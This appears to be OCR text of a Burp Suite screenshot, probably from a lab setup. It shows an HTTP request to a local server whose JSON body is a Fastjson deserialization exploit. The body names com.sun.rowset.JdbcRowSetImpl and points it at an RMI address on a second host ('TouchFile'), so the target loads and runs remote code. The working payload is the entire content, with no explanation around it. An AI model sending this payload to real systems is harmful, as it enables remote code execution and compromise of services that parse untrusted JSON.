 Request
Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.113:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 167
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.1.110:2345/TouchFile",
15 "autoCommit":true
16 }
17 }
18
19